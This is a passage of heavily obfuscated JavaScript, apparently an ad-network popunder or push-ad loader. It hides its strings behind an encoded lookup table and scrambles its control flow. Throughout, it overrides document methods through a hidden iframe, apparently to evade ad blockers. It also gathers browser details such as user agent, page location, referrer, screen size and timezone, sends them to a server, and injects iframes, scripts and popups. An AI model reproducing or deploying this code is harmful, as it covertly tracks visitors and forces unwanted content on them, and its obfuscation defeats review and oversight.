l(function(t,e){n[$.Jl](function(n){i(n)[$.bf](t,e);});});};break;case $.Bf:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bf],v(s,u)?r==n?e(TypeError()):u[$.Bb](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cp,$.fv);}[$.Bb](t,e($.fw)[$.Jg]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bt;$._Cn+=$.Bc){switch($._Cn){case $.Bf:u[$.Ja]=function(){return new r(e[$.Bb](setTimeout,t,arguments),clearTimeout);},u[$.Jb]=function(){return new r(e[$.Bb](setInterval,t,arguments),clearInterval);},u[$.Jc]=u[$.ah]=function(n){n&&n[$.aA]();},r[$.Bj][$.Jz]=r[$.Bj][$.bg]=function(){},r[$.Bj][$.aA]=function(){this[$.al][$.Bb](t,this[$.ak]);},u[$.Jd]=function(n,t){clearTimeout(n[$.bv]),n[$.bh]=t;},u[$.Je]=function(n){clearTimeout(n[$.bv]),n[$.bh]=-$.Bc;},u[$.Jf]=u[$.ai]=function(n){for($._Cc=$.z;$._Cc<$.Bt;$._Cc+=$.Bc){switch($._Cc){case $.Bf:$.z<=t&&(n[$.bv]=setTimeout(function(){n[$.ee]&&n[$.ee]();},t));break;case $.Bc:var t=n[$.bh];break;case $.z:clearTimeout(n[$.bv]);break;}}},o($.JB),u[$.Jg]=$.CG!=typeof self&&self[$.Jg]||void $.z!==n&&n[$.Jg]||this&&this[$.Jg],u[$.Jh]=$.CG!=typeof self&&self[$.Jh]||void $.z!==n&&n[$.Jh]||this&&this[$.Jh];break;case $.Bc:function r(n,t){this[$.ak]=n,this[$.al]=t;}break;case $.z:var t=void $.z!==n&&n||$.CG!=typeof self&&self||window,e=Function[$.Bj][$.Bu];break;}}}[$.Bb](u,o($.fI)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CH;$._Et+=$.Bc){switch($._Et){case $.Bt:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bf;$._DA+=$.Bc){switch($._DA){case $.Bc:if(t){for($._Cz=$.z;$._Cz<$.Bf;$._Cz+=$.Bc){switch($._Cz){case $.Bc:try{!function(n){for($._CD=$.z;$._CD<$.Bf;$._CD+=$.Bc){switch($._CD){case $.Bc:switch(e[$.Gq]){case $.z:t();break;case $.Bc:t(e[$.z]);break;case $.Bf:t(e[$.z],e[$.Bc]);break;case $.Bt:t(e[$.z],e[$.Bc],e[$.Bf]);break;default:t[$.Bu](r,e);}break;case $.z:var t=n[$.dt],e=n[$.du];break;}}}(t);}finally{v(n),f=!$.Bc;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.Bc:if(!e[$.Jg]){for($._Es=$.z;$._Es<$.Bf;$._Es+=$.Bc){switch($._Es){case $.Bc:d=d&&d[$.Ja]?d:e,$.bi===$.$()[$.BG][$.Bb](e[$.df])?u=function(n){w[$.Er](function(){l(n);});}:!function(){if(e[$.Ix]&&!e[$.fJ]){for($._Dj=$.z;$._Dj<$.Bf;$._Dj+=$.Bc){switch($._Dj){case $.Bc:return e[$.ff]=function(){n=!$.Bc;},e[$.Ix]($.BF,$.Jn),e[$.ff]=t,n;break;case $.z:var n=!$.z,t=e[$.ff];break;}}}}()?e[$.fl]?((t=new MessageChannel())[$.fo][$.ff]=function(n){l(n[$.Di]);},u=function(n){t[$.fp][$.Ix](n);}):s&&$.fu in s[$.A]($.Cv)?(o=s[$.j],u=function(n){for($._Eo=$.z;$._Eo<$.Bf;$._Eo+=$.Bc){switch($._Eo){case $.Bc:t[$.fu]=function(){l(n),t[$.fu]=null,o[$.bB](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cv);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.fy+Math[$.BD]()+$.gA,n=function(n){n[$.fz]===e&&$.gC==typeof n[$.Di]&&$.z===n[$.Di][$.Jk](i)&&l(+n[$.Di][$.Bd](i[$.Gq]));},e[$.B]?e[$.B]($.Gm,n,!$.Bc):e[$.gB]($.ff,n),u=function(n){e[$.Ix](i+n,$.Jn);}),d[$.Jg]=function(n){for($._Cw=$.z;$._Cw<$.CH;$._Cw+=$.Bc){switch($._Cw){case $.Bt:return a[c]=r,u(c),c++;break;case $.Bc:for(var t=new Array(arguments[$.Gq]-$.Bc),e=$.z;e<t[$.Gq];e++)t[e]=arguments[e+$.Bc];break;case $.Bf:var r=$.$($.dt,n,$.du,t);break;case $.z:$.Fc!=typeof n&&(n=new Function($.BF+n));break;}}},d[$.Jh]=v;break;case $.z:var u,o,t,i,n,c=$.Bc,a=$.$(),f=!$.Bc,s=e[$.v],d=Object[$.ca]&&Object[$.ca](e);break;}}}break;case $.Bf:function v(n){delete a[n];}break;case $.z:$.CF;break;}}}($.CG==typeof self?void $.z===n?this:n:self);}[$.Bb](t,e($.fI),e($.fm)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fx;$._Cx+=$.Bc){switch($._Cx){case $.Fm:function h(){}break;case $.CH:!function(){for($._BD=$.z;$._BD<$.Bf;$._BD+=$.Bc){switch($._BD){case $.Bc:try{r=$.Fc==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Fc==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fv:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CH;$._Cr+=$.Bc){switch($._Cr){case $.Bt:a=null,s=!$.Bc,function(t){for($._Ce=$.z;$._Ce<$.Bt;$._Ce+=$.Bc){switch($._Ce){case $.Bf:try{r(t);}catch(n){try{return r[$.Bb](null,t);}catch(n){return r[$.Bb](this,t);}}break;case $.Bc:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.Bc:s=!$.z;break;case $.Bf:for(var t=f[$.Gq];t;){for($._CG=$.z;$._CG<$.Bf;$._CG+=$.Bc){switch($._CG){case $.Bc:d=-$.Bc,t=f[$.Gq];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gv]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bt:function c(t){for($._Bw=$.z;$._Bw<$.Bt;$._Bw+=$.Bc){switch($._Bw){case $.Bf:try{return e(t,$.z);}catch(n){try{return e[$.Bb](null,t,$.z);}catch(n){return e[$.Bb](this,t,$.z);}}break;case $.Bc:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fl:function w(n,t){this[$.JH]=n,this[$.JI]=t;}break;case $.Fi:var a,f=[],s=!$.Bc,d=-$.Bc;break;case $.Bf:function i(){throw new Error($.Gy);}break;case $.Bc:function o(){throw new Error($.Gx);}break;case $.GG:u[$.Er]=function(n){for($._CB=$.z;$._CB<$.Bt;$._CB+=$.Bc){switch($._CB){case $.Bf:f[$.aJ](new w(n,t)),$.Bc!==f[$.Gq]||s||c(l);break;case $.Bc:if($.Bc<arguments[$.Gq])for(var e=$.Bc;e<arguments[$.Gq];e++)t[e-$.Bc]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gq]-$.Bc);break;}}},w[$.Bj][$.Gv]=function(){this[$.JH][$.Bu](null,this[$.JI]);},u[$.Es]=$.Et,u[$.Et]=!$.z,u[$.Eu]=$.$(),u[$.Ev]=[],u[$.Ew]=$.BF,u[$.Ex]=$.$(),u.on=h,u[$.Ey]=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=function(n){return[];},u[$.FH]=function(n){throw new Error($.aF);},u[$.FI]=function(){return $.Iz;},u[$.FJ]=function(n){throw new Error($.aG);},u[$.Fa]=function(){return $.z;};break;case $.Ft:function v(){s&&a&&(s=!$.Bc,a[$.Gq]?f=a[$.bw](f):d=-$.Bc,f[$.Gq]&&l());}break;case $.z:var e,r,u=n[$.BH]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fl;$._Ee+=$.Bc){switch($._Ee){case $.Fv:a.Nt=$.Cq,a.qt=$.Cu,a.Ct=$.IJ,a.Dt=$.Ia,a.Rt=$.Ib,a.Ut=$.Ht;break;case $.Bt:t.Cn=function(n,t){for($._v=$.z;$._v<$.Bf;$._v+=$.Bc){switch($._v){case $.Bc:h[i]=c+$.Bc,h[u]=new Date()[$.bG](),h[o]=$.BF;break;case $.z:var e=x(n,t),r=j(e,$.Bt),u=r[$.z],o=r[$.Bc],i=r[$.Bf],c=parseInt(h[i],$.GG)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bt;$._Cv+=$.Bc){switch($._Cv){case $.Bf:var b,p,_,g;break;case $.Bc:if(h[o]&&!h[i]){for($._Cs=$.z;$._Cs<$.CH;$._Cs+=$.Bc){switch($._Cs){case $.Bt:b=y,p=$.dc+($.z,O.N)()+$.ei,_=Object[$.Jm](b)[$.Jl](function(n){for($._Ca=$.z;$._Ca<$.Bf;$._Ca+=$.Bc){switch($._Ca){case $.Bc:return[n,t][$.Jt]($.ew);break;case $.z:var t=f(b[n]);break;}}})[$.Jt]($.fH),(g=new window[$.ci]())[$.at]($.IG,p,!$.z),g[$.cE](T,S),g[$.cz](_);break;case $.Bc:h[i]=d,h[c]=$.z;break;case $.Bf:var y=$.$($.dD,n,$.dE,w,$.dF,v,$.dG,e,$.dH,d,$.fB,function(){for($._By=$.z;$._By<$.CH;$._By+=$.Bc){switch($._By){case $.Bt:return h[A]=t;break;case $.Bc:if(n)return n;break;case $.Bf:var t=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.z:var n=h[A];break;}}}(),$.dI,m,$.dJ,s,$.da,a,$.dk,navigator[$.ct],$.dw,window[$.as][$.p],$.dx,window[$.as][$.q],$.br,t||k,$.eH,new Date()[$.bI](),$.ea,($.z,M[$.Bw])(e),$.eb,($.z,M[$.Bw])(w),$.ec,($.z,M[$.Bw])(m),$.ed,navigator[$.cv]||navigator[$.dv]);break;case $.z:var a=parseInt(h[c],$.GG)||$.z,s=parseInt(h[o],$.GG),d=new Date()[$.bG](),v=d-s,l=document,w=l[$.dE],m=window[$.cA][$.cd];break;}}}break;case $.z:var r=x(n,t),u=j(r,$.Bt),o=u[$.z],i=u[$.Bc],c=u[$.Bf];break;}}};break;case $.Fi:var T=$.Cm,S=$.Cn,A=$.Co,o=$.Cp,i=$.Cq,c=$.Cr,k=$.Cs,a=$.$();break;case $.Bf:var j=function(n,t){for($._EJ=$.z;$._EJ<$.Bt;$._EJ+=$.Bc){switch($._EJ){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bt;$._EF+=$.Bc){switch($._EF){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function x(n,t){for($._c=$.z;$._c<$.Bf;$._c+=$.Bc){switch($._c){case $.Bc:return[[A,r][$.Jt](e),[A,r,o][$.Jt](e),[A,r,i][$.Jt](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.CH:var r,u=e($.GG),M=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),O=e($.Bc);break;case $.z:$.CF;break;}}},function(n,t,r){for($._Er=$.z;$._Er<$.Fi;$._Er+=$.Bc){switch($._Er){case $.Bt:function s(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(v,l){for($._Eq=$.z;$._Eq<$.Bf;$._Eq+=$.Bc){switch($._Eq){case $.Bc:return($.z,o.Bn)(n)[$.bf](function(n){return(n=n&&$.Cl in n?n[$.Cl]:n)&&($.z,a.zt)(w.e,n),n;})[$.eg](function(){return($.z,a.Ht)(w.e);})[$.bf](function(n){for($._Ep=$.z;$._Ep<$.Bf;$._Ep+=$.Bc){switch($._Ep){case $.Bc:n&&(n=n[$.Bh](new RegExp($.e,$.Bl),(d=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[d]=c,d))[$.Bh](new RegExp($.f,$.Bl),(s=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[s]=e,s))[$.Bh](new RegExp($.BC,$.Bl),(r=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[r]=f,r))[$.Bh](new RegExp($.fx,$.Bl),(t=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[t]=i,t)),u=n,o=v,a=l,new b[$.Bw](function(n,t){for($._Ej=$.z;$._Ej<$.Fi;$._Ej+=$.Bc){switch($._Ej){case $.Bt:try{_[$.Bx][$.cn](e,_);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.Bc:var e=document[$.A]($.Cv),r=document[$.i](u);break;case $.CH:setTimeout(function(){return e[$.Bx][$.bB](e),($.z,y.ln)(o)?(($.z,m[$.Ds])($.fq),n()):t();});break;case $.Bf:e[$.cH]=a,e[$.n](r),-$.Bc<[h.Mn,h.Tn,h.On][$.Jk](w.g)&&(e[$.fr]($.fs,w.e),e[$.fr]($.ft,($.z,p[$.Bw])(c(w.M))));break;case $.z:($.z,m[$.Ds])($.fn);break;}}}));break;case $.z:var u,o,a,t,r,s,d;break;}}});break;case $.z:var n=v===h._n?($.z,u[$.Dq])():c(w.M);break;}}};break;case $.CH:var _=document[$.a];break;case $.Bf:var w=r($.z),h=r($.Fm),m=r($.Bf),u=r($.Bc),o=r($.Fx),a=r($.Gb),y=r($.Fv),b=s(r($.Ga)),p=s(r($.GG));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Ft;$._Ef+=$.Bc){switch($._Ef){case $.Fi:function f(n){for($._d=$.z;$._d<$.Bf;$._d+=$.Bc){switch($._d){case $.Bc:return[[r,t][$.Jt](o),[r,t][$.Jt](u)];break;case $.z:var t=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.Bf:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bt;$._Ea+=$.Bc){switch($._Ea){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bt;$._EG+=$.Bc){switch($._EG){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.zt=function(n,t){for($._e=$.z;$._e<$.Bf;$._e+=$.Bc){switch($._e){case $.Bc:h[u]=$.z,h[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bf),u=r[$.z],o=r[$.Bc];break;}}},t.Ht=function(n){for($._t=$.z;$._t<$.Bt;$._t+=$.Bc){switch($._t){case $.Bf:return h[r]=o+$.Bc,i;break;case $.Bc:{for($._r=$.z;$._r<$.Bf;$._r+=$.Bc){switch($._r){case $.Bc:if(!i)return null;break;case $.z:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bf),r=e[$.z],u=e[$.Bc],o=parseInt(h[r],$.GG)||$.z,i=h[u];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:var r=$.Ct,u=$.Cu,o=$.Cr,a=$.Bt;break;case $.z:$.CF;break;}}}]);break;case $.CH:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return b[$.u][$.v][n][$.Bu](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BI](document,n,$.$($.Bv,function(){return window[$.v][n];},$.Be,!$.Bc));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Bh](new RegExp($.Bk,$.Bl),k),b[$.u][$.v][$.i][$.Bb](window[$.v],arguments[$.z]);};break;case $.Fv:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=e;}break;case $.Bt:var k=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=g;}break;case $.Fi:try{h=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bm,$.$(),$.CC,function(n,t){return this[$.Bm][n]=i(t);},$.CE,function(n){return this[$.Bm][$.Bn](n)?this[$.Bm][n]:void $.z;},$.CA,function(n){return delete this[$.Bm][n];},$.Bz,function(){return this[$.Bm]=$.$();}),h=window[$.t];}break;case $.Bf:b[$.l][$.o]=$.w,b[$.l][$.p]=$.x,b[$.l][$.q]=$.x,b[$.l][$.r]=$.y,b[$.l][$.s]=$.z,b[$.h]=$.m,a[$.j][$.n](b),i=b[$.u][$.BA],c=b[$.u][$.e],d=b[$.u][$.BB],e=b[$.u][$.f],f=b[$.u][$.BC],g=b[$.u][$.g];break;case $.Bc:try{b=window[$.v][$.A]($.BE);}catch(n){for($._D=$.z;$._D<$.Bf;$._D+=$.Bc){switch($._D){case $.Bc:j[$.Bp]=$.Br,b=j[$.Bs];break;case $.z:var j=(a[$.a]?a[$.a][$.Bx]:a[$.c]||a[$.CB])[$.CD]();break;}}}break;case $.Ft:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=c;}break;case $.z:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var f=String.fromCharCode;function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<579;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;